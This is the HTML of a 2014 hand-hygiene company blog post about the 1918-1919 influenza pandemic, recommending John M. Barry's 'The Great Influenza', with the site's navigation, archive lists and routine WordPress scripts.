  <meta itemprop="description" content="The story of the 1918-1919 flu pandemic is fascinating on its own terms and is superbly recounted by John M. Barry in his book, “The Great Influenza.” But did you know that this flu was the direct cause of the rise of Adolph Hitler and World War II? Here’s the story.

The virus itself was probably c"/>
  <meta itemprop="image" content="https://brevis.com/blog/wp-content/uploads/2014/05/great-influenza-book-cover.jpg"/>
  <meta itemprop="datePublished" content="2014-05-13"/>
  <meta itemprop="dateModified" content="2022-04-14T18:32:58-06:00" />
  <meta itemprop="author" content="Gordon Short, MD"/>
  <link rel="publisher" href="https://plus.google.com/106209532999128266017"/>
  <!--<meta itemprop="publisher" content="Brevis"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="The rise of Hitler &amp; World War II: The impact of The Great Influenza"/>
  <meta name="twitter:url" content="https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/"/>
  <meta name="twitter:description" content="The story of the 1918-1919 flu pandemic is fascinating on its own terms and is superbly recounted by John M. Barry in his book, “The Great Influenza.” But did you know that this flu was the direct cause of the rise of Adolph Hitler and World War II? Here’s the story.

The virus itself was probably c"/>
  <meta name="twitter:image" content="https://brevis.com/blog/wp-content/uploads/2014/05/great-influenza-book-cover.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@BrevisCorp"/>
 <!-- SEO -->
  <link rel="canonical" href="https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/"/>
  <meta name="description" content="The story of the 1918-1919 flu pandemic is fascinating on its own terms and is superbly recounted by John M. Barry in his book, “The Great Influenza.” But did you know that this flu was the direct cause of the rise of Adolph Hitler and World War II? Here’s the story.

The virus itself was probably c"/>
  <meta name="author" content="Gordon Short, MD"/>
  <meta name="publisher" content="Brevis"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.0 -->
	
</head>

<body class="post-template-default single single-post postid-104 single-format-standard custom-background wp-embed-responsive group-blog header-image full-width singular">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://www.brevis.com/blog/" rel="home">
			<img src="https://www.brevis.com/blog/wp-content/uploads/2017/10/brevis-blog-header_wash-hands.png" width="1260" height="240" alt="Brevis" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.brevis.com/blog/" rel="home">Brevis</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="/">Home</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="/blog">Blog</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1305"><a target="_blank" rel="noopener" href="/images/pdfs/Brevis%20Catalog%202021-Low-Rez-Updated.pdf">Catalog</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1204"><a href="/sale-items">Sale Items</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1197"><a href="/glitterbug">Glitterbug</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1265"><a href="/mugs">Mugs</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1205"><a href="/cart">Cart</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.brevis.com/blog/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-104" class="post-104 post type-post status-publish format-standard hentry category-gordonshortmdposts tag-john-m-barry tag-the-great-influenza">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.brevis.com/blog/category/gordonshortmdposts/" rel="category tag">Dr. Gordon Short weighs in</a></span>
		</div>
			<h1 class="entry-title">The rise of Hitler &#038; World War II: The impact of The Great Influenza</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/" rel="bookmark"><time class="entry-date" datetime="2014-05-13T12:46:17-06:00">May 13, 2014</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.brevis.com/blog/author/gordonshort/" rel="author">Gordon Short, MD</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="http://www.brevis.com/products/441180/bktgflu-book-the-great-influenza"><img decoding="async" class="alignleft wp-image-107" src="https://brevis.com/blog/wp-content/uploads/2014/05/great-influenza-book-cover.jpg" alt="The Great Influenza by John M. Barry" width="316" height="484" /></a></p>
<p>The story of the 1918-1919 flu pandemic is fascinating on its own terms and is superbly recounted by John M. Barry in his book, “<a href="http://www.brevis.com/products/441180/bktgflu-book-the-great-influenza">The Great Influenza</a>.” But did you know that this flu was the direct cause of the rise of Adolph Hitler and World War II? Here’s the story.</p>
<p>The virus itself was probably circulating before 1918, most notably in Etaples, France in 1916. Be that as it may, the pandemic itself was enhanced by the congregation of vast numbers of immunologically naive young men in camps such as Fort Riley, Kansas, its site of first appearance in the U.S., and then spread by them as they were deployed to Europe. Somewhere in its migration from birds to pigs to humans, the influenza virus (H1N1) most likely mutated to its ultimate virulent form. Regardless, there were three waves of infection: In the spring of 1918, the fall of 1918 and again in the spring of 1919.</p>
<p>Why this flu pandemic preferentially targeted young people is still debated. One suggestion is that prior epidemics of flu were immunologically similar enough that older citizens still had some residual resistance. The other obvious suggestion is that forcing large numbers of immunologically naive young men into close proximity in military camps was an ideal scenario for rapid spread. If it started in France or in Kansas, why was it known as “The Spanish Influenza”? Seems the Spanish press was uncensored at the time since Spain was not a participant in the World War. Therefore most of the news was printed in Spanish newspapers and it became “The Spanish Flu.”</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.brevis.com/blog/tag/john-m-barry/" rel="tag">John M. Barry</a><a href="https://www.brevis.com/blog/tag/the-great-influenza/" rel="tag">The Great Influenza</a></span></footer></article><!-- #post-104 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="https://www.brevis.com/blog/2014/04/mystery-of-the-misery/" rel="prev"><span class="meta-nav">Previous Post</span>Mystery of the Misery</a><a href="https://www.brevis.com/blog/2014/05/the-fickle-finger-of-fate-at-the-treaty-of-versailles/" rel="next"><span class="meta-nav">Next Post</span>The fickle finger of fate at the Treaty of Versailles</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Infection Prevention &amp; Hand Hygiene Resources</h2>
	
		<nav class="navigation site-navigation secondary-navigation">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="/blog">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1305"><a target="_blank" rel="noopener" href="/images/pdfs/Brevis%20Catalog%202021-Low-Rez-Updated.pdf">Catalog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1204"><a href="/sale-items">Sale Items</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1197"><a href="/glitterbug">Glitterbug</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1265"><a href="/mugs">Mugs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1205"><a href="/cart">Cart</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">Categories</h1><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-91"><a href="https://www.brevis.com/blog/category/antibiotics-in-our-food/">Antibiotics in our food</a> (1)
</li>
	<li class="cat-item cat-item-231"><a href="https://www.brevis.com/blog/category/back-to-school/">Back To School</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.brevis.com/blog/category/brevisproductnews/">Brevis Product News</a> (3)
</li>
	<li class="cat-item cat-item-248"><a href="https://www.brevis.com/blog/category/cockroaches/">Cockroaches</a> (2)
</li>
	<li class="cat-item cat-item-273"><a href="https://www.brevis.com/blog/category/contaminated-water/">Contaminated Water</a> (1)
</li>
	<li class="cat-item cat-item-267"><a href="https://www.brevis.com/blog/category/coronavirus/">Coronavirus</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.brevis.com/blog/category/gordonshortmdposts/">Dr. Gordon Short weighs in</a> (20)
</li>
	<li class="cat-item cat-item-228"><a href="https://www.brevis.com/blog/category/e-coli/">E. coli</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.brevis.com/blog/category/ebola-outbreak/">Ebola outbreak</a> (3)
</li>
	<li class="cat-item cat-item-217"><a href="https://www.brevis.com/blog/category/flu/">Flu</a> (9)
</li>
	<li class="cat-item cat-item-232"><a href="https://www.brevis.com/blog/category/food-safety-month/">Food Safety Month</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.brevis.com/blog/category/food-borne-illness/">Food-borne illness</a> (11)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.brevis.com/blog/category/glitterbug/">Glitterbug</a> (3)
</li>
	<li class="cat-item cat-item-213"><a href="https://www.brevis.com/blog/category/hand-hygiene/">Hand Hygiene</a> (19)
</li>
	<li class="cat-item cat-item-286"><a href="https://www.brevis.com/blog/category/hand-sanitizer/">Hand Sanitizer</a> (1)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.brevis.com/blog/category/handwashing-saves-lives-2/">Handwashing Saves Lives</a> (50)
</li>
	<li class="cat-item cat-item-75"><a href="https://www.brevis.com/blog/category/infection-prevention/">Infection prevention</a> (33)
</li>
	<li class="cat-item cat-item-263"><a href="https://www.brevis.com/blog/category/infections-of-history/">Infections of History</a> (1)
</li>
	<li class="cat-item cat-item-249"><a href="https://www.brevis.com/blog/category/laboratory-larvae/">Laboratory Larvae</a> (2)
</li>
	<li class="cat-item cat-item-247"><a href="https://www.brevis.com/blog/category/lice/">Lice</a> (2)
</li>
	<li class="cat-item cat-item-80"><a href="https://www.brevis.com/blog/category/measles-outbreak/">Measles outbreak</a> (1)
</li>
	<li class="cat-item cat-item-100"><a href="https://www.brevis.com/blog/category/microbes/">microbes</a> (1)
</li>
	<li class="cat-item cat-item-246"><a href="https://www.brevis.com/blog/category/mosquitoes/">Mosquitoes</a> (2)
</li>
	<li class="cat-item cat-item-215"><a href="https://www.brevis.com/blog/category/mugs/">Mugs</a> (1)
</li>
	<li class="cat-item cat-item-288"><a href="https://www.brevis.com/blog/category/new-product-announcement/">New Product Announcement</a> (2)
</li>
	<li class="cat-item cat-item-280"><a href="https://www.brevis.com/blog/category/outbreaks/">Outbreaks</a> (1)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.brevis.com/blog/category/science-around-the-world/">Science around the world</a> (3)
</li>
	<li class="cat-item cat-item-291"><a href="https://www.brevis.com/blog/category/shipping-to-canada/">Shipping to Canada</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.brevis.com/blog/category/superbugs/">Superbugs</a> (6)
</li>
	<li class="cat-item cat-item-116"><a href="https://www.brevis.com/blog/category/swine-flu/">swine flu</a> (1)
</li>
	<li class="cat-item cat-item-262"><a href="https://www.brevis.com/blog/category/syphilis/">Syphilis</a> (1)
</li>
	<li class="cat-item cat-item-244"><a href="https://www.brevis.com/blog/category/trichinosis/">Trichinosis</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.brevis.com/blog/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</nav></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1><nav aria-label="Archives">
			<ul>
					<li><a href='https://www.brevis.com/blog/2025/09/'>September 2025</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2025/06/'>June 2025</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2025/01/'>January 2025</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2024/04/'>April 2024</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2023/04/'>April 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2023/03/'>March 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2022/12/'>December 2022</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2022/08/'>August 2022</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2022/03/'>March 2022</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2021/09/'>September 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2021/08/'>August 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2021/07/'>July 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2021/05/'>May 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2021/02/'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2021/01/'>January 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2020/12/'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2020/10/'>October 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2020/09/'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2020/06/'>June 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2020/02/'>February 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2019/10/'>October 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2019/07/'>July 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2019/04/'>April 2019</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2019/02/'>February 2019</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2019/01/'>January 2019</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2018/12/'>December 2018</a>&nbsp;(3)</li>
	<li><a href='https://www.brevis.com/blog/2018/11/'>November 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2018/10/'>October 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2018/09/'>September 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2018/08/'>August 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2018/07/'>July 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2018/06/'>June 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2018/05/'>May 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2018/01/'>January 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2017/12/'>December 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2017/11/'>November 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2017/10/'>October 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2017/08/'>August 2017</a>&nbsp;(4)</li>
	<li><a href='https://www.brevis.com/blog/2017/07/'>July 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2017/06/'>June 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.brevis.com/blog/2017/05/'>May 2017</a>&nbsp;(5)</li>
	<li><a href='https://www.brevis.com/blog/2017/04/'>April 2017</a>&nbsp;(7)</li>
	<li><a href='https://www.brevis.com/blog/2017/03/'>March 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.brevis.com/blog/2017/02/'>February 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2017/01/'>January 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2016/12/'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2016/11/'>November 2016</a>&nbsp;(5)</li>
	<li><a href='https://www.brevis.com/blog/2016/10/'>October 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.brevis.com/blog/2016/09/'>September 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.brevis.com/blog/2016/08/'>August 2016</a>&nbsp;(5)</li>
	<li><a href='https://www.brevis.com/blog/2016/07/'>July 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2016/06/'>June 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2016/05/'>May 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2015/06/'>June 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2015/03/'>March 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2015/02/'>February 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2015/01/'>January 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2014/12/'>December 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2014/09/'>September 2014</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2014/08/'>August 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2014/07/'>July 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.brevis.com/blog/2014/06/'>June 2014</a>&nbsp;(2)</li>
	<li><a href='https://www.brevis.com/blog/2014/05/'>May 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.brevis.com/blog/2014/04/'>April 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.brevis.com/blog/2014/03/'>March 2014</a>&nbsp;(3)</li>
			</ul>

			</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.brevis.com\/blog\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"cc46395104","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brevis.com/blog/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.brevis.com/blog/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218' id='twentyfourteen-script-js'></script>

<script src='//www.brevis.com/blog/wp-content/uploads/custom-css-js/1556.js?v=6519'></script>
<script type="text/javascript">
	if ( typeof console === 'object' ) {
		console.log('WordPress HTTPS: 3.4.2');
		console.log('HTTP URL: http://www.brevis.com/blog/');
		console.log('HTTPS URL: https://www.brevis.com/blog/');
		console.log('SSL: Yes');
		console.log('Diff Host: No');
		console.log('Subdomain: No');
		console.log('Proxy: No');
		console.log('Secure External URLs: [ https://secure.gravatar.com/avatar/7a7af1f643c1d337b14d6288ef6c1bfc?s=64&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/7a7af1f643c1d337b14d6288ef6c1bfc?s=26&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/efe15538c44f3a396123c2f9d1382575?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/ecbe00098559678a4a43d74dba762b96?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/f1cbe5e8ea429891960635c723404154?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/7fc1b239d81bb0c1ae45ed85f94b3c09?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/50065a53988a523d329872eaf20adde6?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/a9d4b4538a9b87c50d042c2f05bc3908?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/54596993785e15a8d1694e56b3f69692?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/78a938768d9d6d248e0693bc61ab415a?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/509155706d67373be0bb67c3bbc5659d?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/140a486e05c290e7105c30869b391c22?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/0f9c95b264996e53cd4acae54a200d2c?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/846a419c5a3d85ee85fafb42f4edd0e5?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/7e40e01956bbb84bb9ec14ba7668e236?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/29c2c2ff242d3d4e8ade6ae41215d53c?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/390e0b3f20b30d4aed5cedc55a8c8eda?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/931456beb48cf6f89c3d2ec12b3b714b?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/8269121574b93a9d82b9fbae5e9d1700?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/746c918c27b9a61af024b07b19819f0f?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/4f6d67ca0725403ac9a0ba8e607b4b84?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/db086330e586b534ed66dcda25a4fcee?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/186427c373d81080a0ff15d07bf66916?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/5b42ded70f06de876412dcb8c4698001?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/b0cd4de3a8fcd4b7baf13f8f940b0897?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/15012a17522b0042bf4ac565d06975ff?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/201e397b1f17fb22c944ccf033455135?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/b0cd4de3a8fcd4b7baf13f8f940b0897?s=32&#038;d=https%3A%2F%2Fbrevis.com%2Fblog%2Fwp-content%2Fuploads%2F2014%2F06%2Ffavicon.png&#038;r=g, http://secure.gravatar.com/avatar/6abb3102c3b960f7bc228f940ca535c3?s=96&#038;d=wp_user_avatar&#038;r=g, 